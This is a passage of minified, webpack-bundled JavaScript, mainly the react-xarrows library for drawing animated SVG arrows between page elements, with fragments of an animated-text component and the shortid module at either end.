i.createElement(Ze.div,{key:r,style:Ee(Ee({},n),{position:"absolute"})},t.data)}))))};Me.propTypes={text:Pe.oneOfType([Pe.string,Pe.number]).isRequired,direction:Pe.oneOf(["up","down"]),inline:Pe.bool,noOverflow:Pe.bool,delay:Pe.number,className:Pe.string,style:Pe.object,springConfig:Pe.any},Me.defaultProps={direction:"up",noOverflow:!1,inline:!1,springConfig:N.default,delay:0,className:"",style:{}};var Re=Me},91420:function(e,t,n){var r;r=function(e,t,n){return function(){"use strict";var r={"./src/Xarrow/utils/buzzier.js":function(e,t,n){n.r(t),n.d(t,{bzFunction:function(){return r},buzzierMinSols:function(){return o}});var r=function(e,t,n,r){return function(o){return Math.pow(1-o,3)*e+3*Math.pow(1-o,2)*o*t+3*(1-o)*Math.pow(o,2)*n+Math.pow(o,3)*r}},o=function(e,t,n,o){var i=r(e,t,n,o),a=-6*e+12*t-6*n,s=Math.pow(-6*e+12*t-6*n,2)-4*(3*t-3*e)*(-3*e+9*t-9*n+3*o),u=2*(-3*e+9*t-9*n+3*o);return[i((a+Math.sqrt(s))/u),i((a-Math.sqrt(s))/u)]}},"./src/Xarrow/Xarrow.tsx":function(e,t,n){var r=this&&this.__assign||function(){return(r=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},o=this&&this.__createBinding||(Object.create?function(e,t,n,r){void 0===r&&(r=n),Object.defineProperty(e,r,{enumerable:!0,get:function(){return t[n]}})}:function(e,t,n,r){void 0===r&&(r=n),e[r]=t[n]}),i=this&&this.__setModuleDefault||(Object.create?function(e,t){Object.defineProperty(e,"default",{enumerable:!0,value:t})}:function(e,t){e.default=t}),a=this&&this.__importStar||function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)"default"!==n&&Object.prototype.hasOwnProperty.call(e,n)&&o(t,e,n);return i(t,e),t},s=this&&this.__spreadArray||function(e,t){for(var n=0,r=t.length,o=e.length;n<r;n++,o++)e[o]=t[n];return e},u=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var c=a(n("react")),l=u(n("./src/Xarrow/useXarrowProps.ts")),d=n("./src/Xwrapper.tsx"),f=u(n("./src/Xarrow/propTypes.ts")),h=n("./src/Xarrow/utils/GetPosition.tsx"),p=(console.log,function(e){var t,n=c.useRef({svgRef:c.useRef(null),lineRef:c.useRef(null),headRef:c.useRef(null),tailRef:c.useRef(null),lineDrawAnimRef:c.useRef(null),lineDashAnimRef:c.useRef(null),headOpacityAnimRef:c.useRef(null)}),o=n.current,i=o.svgRef,a=o.lineRef,u=o.headRef,f=(o.tailRef,o.lineDrawAnimRef),p=o.lineDashAnimRef,m=o.headOpacityAnimRef;c.useContext(d.XarrowContext);var g=l.default(e,n.current),v=g[0],y=v.labels,b=v.lineColor,w=v.headColor,x=v.tailColor,S=v.strokeWidth,C=v.showHead,k=v.showTail,Z=v.dashness,P=v.headShape,E=v.tailShape,T=v.showXarrow,M=v.animateDrawing,R=v.zIndex,I=v.passProps,O=v.arrowBodyProps,_=v.arrowHeadProps,D=v.arrowTailProps,N=v.SVGcanvasProps,A=v.divContainerProps,j=v.divContainerStyle,L=v.SVGcanvasStyle,F=v._debug,U=v.shouldUpdatePosition;M=e.animateDrawing;var B=c.useState(!M),$=B[0],q=B[1],H=c.useState({})[1],V=function(){return H({})},W=c.useState({cx0:0,cy0:0,cw:0,ch:0,x1:0,y1:0,x2:0,y2:0,dx:0,dy:0,absDx:0,absDy:0,cpx1:0,cpy1:0,cpx2:0,cpy2:0,headOrient:0,tailOrient:0,arrowHeadOffset:{x:0,y:0},arrowTailOffset:{x:0,y:0},headOffset:0,excRight:0,excLeft:0,excUp:0,excDown:0,startPoints:[],endPoints:[],mainDivPos:{x:0,y:0},xSign:1,ySign:1,lineLength:0,fHeadSize:1,fTailSize:1,arrowPath:"",labelStartPos:{x:0,y:0},labelMiddlePos:{x:0,y:0},labelEndPos:{x:0,y:0}}),z=W[0],X=W[1];c.useLayoutEffect((function(){if(U.current){var e=h.getPosition(g,n);X(e),U.current=!1}}));var Y=z.x2-z.arrowHeadOffset.x,G=z.y2-z.arrowHeadOffset.y,K=z.x1-z.arrowTailOffset.x,Q=z.y1-z.arrowTailOffset.y,J=Z.strokeLen+Z.nonStrokeLen,ee=1;Z.animation<0&&(Z.animation*=-1,ee=-1);var te,ne,re,oe,ie=0;return M&&0==$?("boolean"===typeof M&&(M=1),ne=M+"s",te=z.lineLength,oe=z.lineLength,re=1,M<0&&(oe=(t=[ie,oe])[0],ie=t[1],ne=-1*M+"s")):(te=Z.strokeLen+" "+Z.nonStrokeLen,ne=1/Z.animation+"s",oe=J*ee,re="indefinite",ie=0),c.useLayoutEffect((function(){a.current&&X((function(e){var t,n;return r(r({},e),{lineLength:null!==(n=null===(t=a.current)||void 0===t?void 0:t.getTotalLength())&&void 0!==n?n:0})}))}),[a.current]),c.useEffect((function(){var e=function(){window.addEventListener("resize",V);var e=function(){var e,t;q(!0),null===(e=m.current)||void 0===e||e.beginElement(),null===(t=p.current)||void 0===t||t.beginElement()},t=function(){return u.current.style.opacity="0"};return f.current&&u.current&&(f.current.addEventListener("endEvent",e),f.current.addEventListener("beginEvent",t)),function(){window.removeEventListener("resize",V),f.current&&(f.current.removeEventListener("endEvent",e),u.current&&f.current.removeEventListener("beginEvent",t))}}();return function(){q(!1),e()}}),[T]),c.default.createElement("div",r({},A,{style:r({position:"absolute",zIndex:R},j)}),T?c.default.createElement(c.default.Fragment,null,c.default.createElement("svg",r({ref:i,width:z.cw,height:z.ch,style:r({position:"absolute",left:z.cx0,top:z.cy0,pointerEvents:"none",border:F?"1px dashed yellow":null},L),overflow:"auto"},N),c.default.createElement("path",r({ref:a,d:z.arrowPath,stroke:b,strokeDasharray:te,strokeWidth:S,fill:"transparent",pointerEvents:"visibleStroke"},I,O),c.default.createElement(c.default.Fragment,null,$?c.default.createElement(c.default.Fragment,null,Z.animation?c.default.createElement("animate",{ref:p,attributeName:"stroke-dashoffset",values:J*ee+";0",dur:1/Z.animation+"s",repeatCount:"indefinite"}):null):c.default.createElement(c.default.Fragment,null,M?c.default.createElement("animate",{ref:f,id:"svgEndAnimate",attributeName:"stroke-dashoffset",values:oe+";"+ie,dur:ne,repeatCount:re}):null))),k?c.default.createElement("g",r({fill:x,pointerEvents:"auto",transform:"translate("+K+","+Q+") rotate("+z.tailOrient+") scale("+z.fTailSize+")"},I,D),E.svgElem):null,C?c.default.createElement("g",r({ref:u,fill:w,pointerEvents:"auto",transform:"translate("+Y+","+G+") rotate("+z.headOrient+") scale("+z.fHeadSize+")",opacity:M&&!$?0:1},I,_),c.default.createElement("animate",{ref:m,dur:"0.4",attributeName:"opacity",from:"0",to:"1",begin:"indefinite",repeatCount:"0",fill:"freeze"}),P.svgElem):null,F?c.default.createElement(c.default.Fragment,null,c.default.createElement("circle",{r:"5",cx:z.cpx1,cy:z.cpy1,fill:"green"}),c.default.createElement("circle",{r:"5",cx:z.cpx2,cy:z.cpy2,fill:"blue"}),c.default.createElement("rect",{x:z.excLeft,y:z.excUp,width:z.absDx,height:z.absDy,fill:"none",stroke:"pink",strokeWidth:"2px"})):null),y.start?c.default.createElement("div",{style:{transform:z.dx<0?"translate(-100% , -50%)":"translate(-0% , -50%)",width:"max-content",position:"absolute",left:z.cx0+z.labelStartPos.x,top:z.cy0+z.labelStartPos.y-S-5}},y.start):null,y.middle?c.default.createElement("div",{style:{display:"table",width:"max-content",transform:"translate(-50% , -50%)",position:"absolute",left:z.cx0+z.labelMiddlePos.x,top:z.cy0+z.labelMiddlePos.y}},y.middle):null,y.end?c.default.createElement("div",{style:{transform:z.dx>0?"translate(-100% , -50%)":"translate(-0% , -50%)",width:"max-content",position:"absolute",left:z.cx0+z.labelEndPos.x,top:z.cy0+z.labelEndPos.y+S+5}},y.end):null,F?c.default.createElement(c.default.Fragment,null,s(s([],z.startPoints),z.endPoints).map((function(e,t){return c.default.createElement("div",{key:t,style:{background:"gray",opacity:.5,borderRadius:"50%",transform:"translate(-50%, -50%)",height:5,width:5,position:"absolute",left:e.x-z.mainDivPos.x,top:e.y-z.mainDivPos.y}})}))):null):null)});p.propTypes=f.default,t.default=p},"./src/Xarrow/anchors.ts":function(e,t,n){e=n.nmd(e),Object.defineProperty(t,"__esModule",{value:!0}),t.calcAnchors=void 0,t.calcAnchors=function(e,t){return e.map((function(e){var n,r,o=(n=t.right-t.x,r=t.bottom-t.y,{middle:{x:.5*n,y:.5*r},left:{x:0,y:.5*r},right:{x:n,y:.5*r},top:{x:.5*n,y:0},bottom:{x:.5*n,y:r}})[e.position],i=o.x,a=o.y;return{x:t.x+i+e.offset.x,y:t.y+a+e.offset.y,anchor:e}}))},n.c[n.s]},"./src/Xarrow/propTypes.ts":function(e,t,n){var r=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var o=r(n("prop-types")),i=n("./src/constants.tsx"),a=o.default.oneOf(i.cAnchorEdge),s=o.default.exact({position:a.isRequired,offset:o.default.exact({x:o.default.number,y:o.default.number}).isRequired}),u=o.default.oneOfType([a,s]),c=o.default.oneOfType([u,o.default.arrayOf(u)]),l=o.default.oneOfType([o.default.string,o.default.exact({current:o.default.any})]),d=o.default.oneOfType([o.default.element,o.default.string]),f=o.default.exact({start:d,middle:d,end:d}),h=o.default.oneOf(Object.keys(i.arrowShapes)),p=o.default.any,m=o.default.oneOfType([h,o.default.exact({svgElem:p,offsetForward:o.default.number}).isRequired]),g={start:l.isRequired,end:l.isRequired,startAnchor:c,endAnchor:c,labels:o.default.oneOfType([d,f]),color:o.default.string,lineColor:o.default.string,showHead:o.default.bool,headColor:o.default.string,headSize:o.default.number,tailSize:o.default.number,tailColor:o.default.string,strokeWidth:o.default.number,showTail:o.default.bool,path:o.default.oneOf(i.cPaths),showXarrow:o.default.bool,curveness:o.default.number,gridBreak:o.default.string,dashness:o.default.oneOfType([o.default.bool,o.default.object]),headShape:m,tailShape:m,animateDrawing:o.default.oneOfType([o.default.bool,o.default.number]),zIndex:o.default.number,passProps:o.default.object,arrowBodyProps:o.default.object,arrowHeadProps:o.default.object,arrowTailProps:o.default.object,SVGcanvasProps:o.default.object,divContainerProps:o.default.object,_extendSVGcanvas:o.default.number,_debug:o.default.bool,_cpx1Offset:o.default.number,_cpy1Offset:o.default.number,_cpx2Offset:o.default.number,_cpy2Offset:o.default.number};t.default=g},"./src/Xarrow/useXarrowProps.ts":function(e,t,n){var r=this&&this.__assign||function(){return(r=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},o=this&&this.__createBinding||(Object.create?function(e,t,n,r){void 0===r&&(r=n),Object.defineProperty(e,r,{enumerable:!0,get:function(){return t[n]}})}:function(e,t,n,r){void 0===r&&(r=n),e[r]=t[n]}),i=this&&this.__setModuleDefault||(Object.create?function(e,t){Object.defineProperty(e,"default",{enumerable:!0,value:t})}:function(e,t){e.default=t}),a=this&&this.__importStar||function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)"default"!==n&&Object.prototype.hasOwnProperty.call(e,n)&&o(t,e,n);return i(t,e),t},s=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var u=a(n("react")),c=n("./src/Xarrow/utils/index.ts"),l=s(n("lodash")),d=n("./src/constants.tsx"),f=function(e){var t=(Array.isArray(e)?e:[e]).map((function(e){return"string"===typeof e?{position:e}:e}));0==(t=t.filter((function(e){return d.cAnchorEdge.includes(e.position)}))).length&&(t=[{position:"auto"}]);var n=t.filter((function(e){return"auto"===e.position}));return n.length>0&&(t=t.filter((function(e){return"auto"!==e.position}))).push.apply(t,n.flatMap((function(e){return["left","right","top","bottom"].map((function(t){return r(r({},e),{position:t})}))}))),t.map((function(e){if("object"===typeof e){var t=e;return t.position||(t.position="auto"),t.offset||(t.offset={x:0,y:0}),t.offset.y||(t.offset.y=0),t.offset.x||(t.offset.x=0),t=t}return e}))},h=function(e){return"string"==typeof e&&(e in d.arrowShapes?e=d.arrowShapes[e]:(console.warn("'"+e+"' is not supported arrow shape. the supported arrow shapes is one of "+d.cArrowShapes+".\n           reverting to default shape."),e=d.arrowShapes.arrow1)),void 0===(null===(e=e)||void 0===e?void 0:e.offsetForward)&&(e.offsetForward=.25),void 0===(null===e||void 0===e?void 0:e.svgElem)&&(e.svgElem="path"),e},p=function(e,t){return t&&(t.current=!0),e},m=function(e){return e},g=function(e,t,n){return p(e,n)},v=function(e,t,n){return p(Number(e),n)},y={start:function(e){return c.getElementByPropGiven(e)},end:function(e){return c.getElementByPropGiven(e)},startAnchor:function(e,t,n){return p(f(e),n)},endAnchor:function(e,t,n){return p(f(e),n)},labels:function(e){return function(e){var t={start:null,middle:null,end:null};if(e)if("string"===typeof e||u.default.isValidElement(e))t.middle=e;else for(var n in e)t[n]=e[n];return t}(e)},color:m,lineColor:function(e,t){return e||t.color},headColor:function(e,t){return e||t.color},tailColor:function(e,t){return e||t.color},strokeWidth:v,showHead:g,headSize:v,showTail:g,tailSize:v,path:g,curveness:v,gridBreak:function(e,t,n){return p(function(e){var t=c.xStr2absRelative(e);return t||(t={relative:.5,abs:0}),t}(e),n)},dashness:function(e,t){return function(e,t){var n,r=0,o=0;return"object"===typeof e?(r=e.strokeLen||2*t.strokeWidth,o=e.strokeLen?e.nonStrokeLen:t.strokeWidth,n=e.animation?e.animation:null):"boolean"===typeof e&&e&&(r=2*t.strokeWidth,o=t.strokeWidth,n=null),{strokeLen:r,nonStrokeLen:o,animation:n,animDirection:1}}(e,t)},headShape:function(e){return h(e)},tailShape:function(e){return h(e)},showXarrow:m,animateDrawing:m,zIndex:function(e){return Number(e)},passProps:m,arrowBodyProps:g,arrowHeadProps:g,arrowTailProps:g,SVGcanvasProps:g,divContainerProps:g,divContainerStyle:g,SVGcanvasStyle:g,_extendSVGcanvas:g,_debug:g,_cpx1Offset:g,_cpy1Offset:g,_cpx2Offset:g,_cpy2Offset:g},b={};for(var w in y)b[w]=[w];for(var x=0,S=["lineColor","headColor","tailColor"];x<S.length;x++)b[w=S[x]].push("color");var C={start:null,end:null,startAnchor:"auto",endAnchor:"auto",labels:null,color:"CornflowerBlue",lineColor:null,headColor:null,tailColor:null,strokeWidth:4,showHead:!0,headSize:6,showTail:!1,tailSize:6,path:"smooth",curveness:.8,gridBreak:"50%",dashness:!1,headShape:"arrow1",tailShape:"arrow1",showXarrow:!0,animateDrawing:!1,zIndex:0,passProps:{},arrowBodyProps:{},arrowHeadProps:{},arrowTailProps:{},SVGcanvasProps:{},divContainerProps:{},divContainerStyle:{},SVGcanvasStyle:{},_extendSVGcanvas:0,_debug:!1,_cpx1Offset:0,_cpy1Offset:0,_cpx2Offset:0,_cpy2Offset:0},k={};k=function(e,t){for(var n,r=0,o=Object.entries(e);r<o.length;r++){var i=o[r],a=i[0],s=i[1];t[a]=null===(n=null===y||void 0===y?void 0:y[a])||void 0===n?void 0:n.call(y,s,t)}return t}(C,k);var Z={startPos:{x:0,y:0,right:0,bottom:0},endPos:{x:0,y:0,right:0,bottom:0}};function P(e){var t,n,r=u.useRef();return t=e,n=r.current,l.default.isEqual(t,n)||(r.current=e),r.current}function E(e,t){u.useLayoutEffect(e,t.map(P))}t.default=function(e,t){var n=u.useState(k),o=n[0],i=n[1],a=u.useRef(!1);o.shouldUpdatePosition=a;var s=r(r({},C),e),l=function(t){u.useLayoutEffect((function(){var e;o[t]=null===(e=null===y||void 0===y?void 0:y[t])||void 0===e?void 0:e.call(y,s[t],o,a),i(r({},o))}),b[t].map((function(t){return e[t]})))};for(var d in C)l(d);var f=u.useState(Z),h=f[0],p=f[1],m=c.getElemPos(o.start);E((function(){h.startPos=m,a.current=!0,p(r({},h))}),[m]);var g=c.getElemPos(o.end);return E((function(){h.endPos=g,a.current=!0,p(r({},h))}),[g]),u.useLayoutEffect((function(){a.current=!0,p(r({},h))}),[o.headShape.svgElem,o.tailShape.svgElem]),[o,h]}},"./src/Xarrow/utils/GetPosition.tsx":function(e,t,n){var r=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.getPosition=void 0;var o=n("./src/Xarrow/anchors.ts"),i=n("./src/Xarrow/utils/index.ts"),a=r(n("lodash")),s=n("./src/constants.tsx"),u=n("./src/Xarrow/utils/buzzier.js");t.getPosition=function(e,t){var n,r,c,l,d=e[0],f=e[1],h=d.startAnchor,p=d.endAnchor,m=d.strokeWidth,g=d.showHead,v=d.headSize,y=d.showTail,b=d.tailSize,w=d.path,x=d.curveness,S=d.gridBreak,C=d.headShape,k=d.tailShape,Z=d._extendSVGcanvas,P=d._cpx1Offset,E=d._cpy1Offset,T=d._cpx2Offset,M=d._cpy2Offset,R=f.startPos,I=f.endPos,O=t.current,_=O.svgRef,D=O.lineRef,N=0,A=0,j=o.calcAnchors(h,R),L=o.calcAnchors(p,I),F=i.getShortestLine(j,L),U=F.chosenStart,B=F.chosenEnd,$=U.anchor.position,q=B.anchor.position,H=a.default.pick(U,["x","y"]),V=a.default.pick(B,["x","y"]),W=i.getSvgPos(_),z=Math.min(H.x,V.x)-W.x,X=Math.min(H.y,V.y)-W.y,Y=V.x-H.x,G=V.y-H.y,K=Math.abs(V.x-H.x),Q=Math.abs(V.y-H.y),J=Y>0?1:-1,ee=G>0?1:-1,te=[C.offsetForward,k.offsetForward],ne=te[0],re=te[1],oe=v*m,ie=b*m,ae=0,se=0,ue=0,ce=0,le=oe*ne,de=ie*re,fe=Number(x);s.cPaths.includes(w)||(w="smooth"),"straight"===w&&(fe=0,w="smooth");var he=m+m*(v>b?v:b)/2,pe=he,me=he,ge=he,ve=he;me+=Number(Z),pe+=Number(Z),ge+=Number(Z),ve+=Number(Z);var ye=0,be=K,we=0,xe=Q;if(Y<0&&(ye=(n=[be,ye])[0],be=n[1]),G<0&&(we=(r=[xe,we])[0],xe=r[1]),0===fe){var Se=Math.atan(Q/K);g&&(be-=oe*(1-ne)*J*Math.cos(Se),xe-=oe*(1-ne)*ee*Math.sin(Se),Se*=ee,J<0&&(Se=(Math.PI-Se*J)*J),ae=Math.cos(Se)*le-Math.sin(Se)*oe/2,se=Math.cos(Se)*oe/2+Math.sin(Se)*le,N=180*Se/Math.PI);var Ce=Math.atan(Q/K);y&&(ye+=ie*(1-re)*J*Math.cos(Ce),we+=ie*(1-re)*ee*Math.sin(Ce),Ce*=-ee,J>0&&(Ce=(Math.PI-Ce*J)*J),ue=Math.cos(Ce)*de-Math.sin(Ce)*ie/2,ce=Math.cos(Ce)*ie/2+Math.sin(Ce)*de,A=180*Ce/Math.PI)}else"middle"===q&&(q=K>Q?J?"left":"right":ee?"top":"bottom"),g&&(["left","right"].includes(q)?(ae+=le*J,be-=oe*(1-ne)*J,se+=oe*J/2,"left"===q?(N=0,J<0&&(N+=180)):(N=180,J>0&&(N+=180))):["top","bottom"].includes(q)&&(ae+=oe*-ee/2,xe-=oe*ee-(se+=le*ee),"top"===q?(N=270,ee>0&&(N+=180)):(N=90,ee<0&&(N+=180))));y&&0!==fe&&(["left","right"].includes($)?(ye+=ie*J+(ue+=de*-J),ce+=-ie*J/2,"left"===$?(A=180,J<0&&(A+=180)):(A=0,J>0&&(A+=180))):["top","bottom"].includes($)&&(we+=ie*ee+(ce+=de*-ee),ue+=ie*ee/2,"top"===$?(A=90,ee>0&&(A+=180)):(A=270,ee<0&&(A+=180))));var ke={x:ae,y:se},Ze={x:ue,y:ce},Pe=ye,Ee=we,Te=be,Me=xe,Re={};"smooth"===w?Re={hh:function(){Pe+=K*fe*J,Te-=K*fe*J},vv:function(){Ee+=Q*fe*ee,Me-=Q*fe*ee},hv:function(){Pe+=K*fe*J,Me-=Q*fe*ee},vh:function(){Ee+=Q*fe*ee,Te-=K*fe*J}}:"grid"===w&&(Re={hh:function(){Pe+=(K*S.relative+S.abs)*J,Te-=(K*(1-S.relative)-S.abs)*J,g&&(Pe-=oe*(1-ne)/2*J,Te+=oe*(1-ne)/2*J),y&&(Pe-=ie*(1-re)/2*J,Te+=ie*(1-re)/2*J)},vv:function(){Ee+=(Q*S.relative+S.abs)*ee,Me-=(Q*(1-S.relative)-S.abs)*ee,g&&(Ee-=oe*(1-ne)/2*ee,Me+=oe*(1-ne)/2*ee),y&&(Ee-=ie*(1-re)/2*ee,Me+=ie*(1-re)/2*ee)},hv:function(){Pe=be},vh:function(){Ee=xe}});var Ie="";["left","right"].includes($)?Ie+="h":["bottom","top"].includes($)?Ie+="v":"middle"===$&&(Ie+="m"),["left","right"].includes(q)?Ie+="h":["bottom","top"].includes(q)?Ie+="v":"middle"===q&&(Ie+="m"),Re[Ie=K>Q?Ie.replace(/m/g,"h"):Ie.replace(/m/g,"v")](),Pe+=P,Ee+=E,Te+=T,Me+=M;var Oe=u.buzzierMinSols(ye,Pe,Te,be),_e=Oe[0],De=Oe[1],Ne=u.buzzierMinSols(we,Ee,Me,xe),Ae=Ne[0],je=Ne[1];_e<0&&(me+=-_e),De>K&&(pe+=De-K),Ae<0&&(ge+=-Ae),je>Q&&(ve+=je-Q),"grid"===w&&(me+=he,pe+=he,ge+=he,ve+=he),ye+=me,be+=me,we+=ge,xe+=ge,Pe+=me,Te+=me,Ee+=ge,Me+=ge;var Le=K+me+pe,Fe=Q+ge+ve;z-=me,X-=ge;var Ue,Be=u.bzFunction(ye,Pe,Te,be),$e=u.bzFunction(we,Ee,Me,xe),qe={x:Be(.01),y:$e(.01)},He={x:Be(.5),y:$e(.5)},Ve={x:Be(.99),y:$e(.99)};return"grid"===w?Ue="M "+ye+" "+we+" L  "+Pe+" "+Ee+" L "+Te+" "+Me+" "+be+" "+xe:"smooth"===w&&(Ue="M "+ye+" "+we+" C "+Pe+" "+Ee+", "+Te+" "+Me+", "+be+" "+xe),{cx0:z,cy0:X,x1:ye,x2:be,y1:we,y2:xe,cw:Le,ch:Fe,cpx1:Pe,cpy1:Ee,cpx2:Te,cpy2:Me,dx:Y,dy:G,absDx:K,absDy:Q,headOrient:N,tailOrient:A,labelStartPos:qe,labelMiddlePos:He,labelEndPos:Ve,excLeft:me,excRight:pe,excUp:ge,excDown:ve,headOffset:le,arrowHeadOffset:ke,arrowTailOffset:Ze,startPoints:j,endPoints:L,mainDivPos:W,xSign:J,ySign:ee,lineLength:null!==(l=null===(c=D.current)||void 0===c?void 0:c.getTotalLength())&&void 0!==l?l:0,fHeadSize:oe,fTailSize:ie,arrowPath:Ue}}},"./src/Xarrow/utils/index.ts":function(e,t){Object.defineProperty(t,"__esModule",{value:!0}),t.getSvgPos=t.getElemPos=t.getShortestLine=t.xStr2absRelative=t.factorDpathStr=t.getElementByPropGiven=void 0,t.getElementByPropGiven=function(e){return"string"===typeof e?document.getElementById(e):null===e||void 0===e?void 0:e.current},t.factorDpathStr=function(e,t){var n=e.split(/(\d+(?:\.\d+)?)/);return(n=n.map((function(e){return Number(e)?(Number(e)*t).toString():e}))).join("")},t.xStr2absRelative=function(e){if("string"!==typeof e)return{abs:0,relative:.5};var t=e.split("%"),n=0,r=0;if(1==t.length){var o=parseFloat(t[0]);if(!isNaN(o))return{abs:n=o,relative:0}}else if(2==t.length){var i=[parseFloat(t[0]),parseFloat(t[1])],a=i[0],s=i[1];if(isNaN(a)||(r=a/100),isNaN(s)||(n=s),!isNaN(a)||!isNaN(s))return{abs:n,relative:r}}},t.getShortestLine=function(e,t){var n,r=1/0,o=1/0;return e.forEach((function(e){t.forEach((function(t){var i,a;i=e,a=t,(o=Math.sqrt(Math.pow(i.x-a.x,2)+Math.pow(i.y-a.y,2)))<r&&(r=o,n={chosenStart:e,chosenEnd:t})}))})),n},t.getElemPos=function(e){if(!e)return{x:0,y:0,right:0,bottom:0};var t=e.getBoundingClientRect();return{x:t.left,y:t.top,right:t.right,bottom:t.bottom}},t.getSvgPos=function(e){if(!e.current)return{x:0,y:0};var t=e.current.getBoundingClientRect(),n=t.left,r=t.top,o=getComputedStyle(e.current);return{x:n-Number(o.left.slice(0,-2)),y:r-Number(o.top.slice(0,-2))}}},"./src/Xwrapper.tsx":function(e,t,n){var r=this&&this.__createBinding||(Object.create?function(e,t,n,r){void 0===r&&(r=n),Object.defineProperty(e,r,{enumerable:!0,get:function(){return t[n]}})}:function(e,t,n,r){void 0===r&&(r=n),e[r]=t[n]}),o=this&&this.__setModuleDefault||(Object.create?function(e,t){Object.defineProperty(e,"default",{enumerable:!0,value:t})}:function(e,t){e.default=t}),i=this&&this.__importStar||function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)"default"!==n&&Object.prototype.hasOwnProperty.call(e,n)&&r(t,e,n);return o(t,e),t};Object.defineProperty(t,"__esModule",{value:!0}),t.XarrowContext=t.XelemContext=void 0;var a=i(n("react"));t.XelemContext=a.default.createContext(null),t.XarrowContext=a.default.createContext(null);var s={},u=0,c=(console.log,function(e){var n=e.children,r=e.instanceCount,o=a.useState({})[1],i=function(){return o({})};return a.useEffect((function(){r.current=u,s[r.current]=i}),[]),a.default.createElement(t.XarrowContext.Provider,{value:i},n)}),l=function(e){var n=e.children,r=e.instanceCount;return a.default.createElement(t.XelemContext.Provider,{value:s[r.current]},n)};t.default=function(e){var t=e.children,n=a.useRef(u),r=a.useState({})[1];return a.useEffect((function(){return u++,r({}),function(){delete s[n.current]}}),[]),a.default.createElement(l,{instanceCount:n},a.default.createElement(c,{instanceCount:n},t))}},"./src/constants.tsx":function(e,t,n){var r=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.cArrowShapes=t.arrowShapes=t.cSvgElems=t.cPaths=t.cAnchorEdge=void 0;var o=r(n("react"));t.cAnchorEdge=["middle","left","right","top","bottom","auto"],t.cPaths=["smooth","grid","straight"],t.cSvgElems=["circle","ellipse","line","path","polygon","polyline","rect"],t.arrowShapes={arrow1:{svgElem:o.default.createElement("path",{d:"M 0 0 L 1 0.5 L 0 1 L 0.25 0.5 z"}),offsetForward:.25},heart:{svgElem:o.default.createElement("path",{d:"M 0,0.25 A 0.125,0.125 0,0,1 0.5,0.25 A 0.125,0.125 0,0,1 1,0.25 Q 1,0.625 0.5,1 Q 0,0.625 0,0.25 z"}),offsetForward:.1},circle:{svgElem:o.default.createElement("circle",{r:.5,cx:.5,cy:.5}),offsetForward:0}},t.cArrowShapes=Object.keys(t.arrowShapes)},"./src/index.tsx":function(e,t,n){var r=this&&this.__createBinding||(Object.create?function(e,t,n,r){void 0===r&&(r=n),Object.defineProperty(e,r,{enumerable:!0,get:function(){return t[n]}})}:function(e,t,n,r){void 0===r&&(r=n),e[r]=t[n]}),o=this&&this.__exportStar||function(e,t){for(var n in e)"default"===n||Object.prototype.hasOwnProperty.call(t,n)||r(t,e,n)},i=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.useXarrow=t.Xwrapper=t.default=void 0;var a=n("./src/Xarrow/Xarrow.tsx");Object.defineProperty(t,"default",{enumerable:!0,get:function(){return i(a).default}}),o(n("./src/types.ts"),t),o(n("./src/constants.tsx"),t);var s=n("./src/Xwrapper.tsx");Object.defineProperty(t,"Xwrapper",{enumerable:!0,get:function(){return i(s).default}});var u=n("./src/useXarrow.tsx");Object.defineProperty(t,"useXarrow",{enumerable:!0,get:function(){return i(u).default}})},"./src/types.ts":function(e,t){Object.defineProperty(t,"__esModule",{value:!0})},"./src/useXarrow.tsx":function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0});var r=n("react"),o=n("./src/Xwrapper.tsx");t.default=function(){var e=r.useState({})[1],t=r.useContext(o.XelemContext);return t||(t=function(){}),r.useLayoutEffect((function(){t()})),function(){return e({})}}},lodash:function(e){e.exports=t},"prop-types":function(e){e.exports=n},react:function(t){t.exports=e}},o={};function i(e){var t=o[e];if(void 0!==t)return t.exports;var n=o[e]={id:e,loaded:!1,exports:{}};return r[e].call(n.exports,n,n.exports,i),n.loaded=!0,n.exports}return i.c=o,i.d=function(e,t){for(var n in t)i.o(t,n)&&!i.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:t[n]})},i.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},i.r=function(e){"undefined"!==typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},i.nmd=function(e){return e.paths=[],e.children||(e.children=[]),e},i(i.s="./src/index.tsx")}()},e.exports=r(n(67294),n(96486),n(45697))},98808:function(e,t){"use strict";t.Z=void 0;var n=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return t.reduce((function(e,t){return function(){return e(t.apply(void 0,arguments))}}),(function(e){return e}))};t.Z=n},14670:function(e,t,n){"use strict";e.exports=n(95607)},79829:function(e,t,n){"use strict";var r,o,i,a=n(48946),s="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ_-";function u(){i=!1}function c(e){if(e){if(e!==r){if(e.length!==s.length)throw new Error("Custom alphabet for shortid must be "+s.length+" unique characters. You submitted "+e.length+" characters: "+e);var t=e.split("").filter((function(e,t,n){return t!==n.lastIndexOf(e)}));if(t.length)throw new Error("Custom alphabet for shortid must be "+s.length+" unique characters. These characters were not unique: "+t.join(", "));r=e,u()}}else r!==s&&(r=s,u())}function l(){return 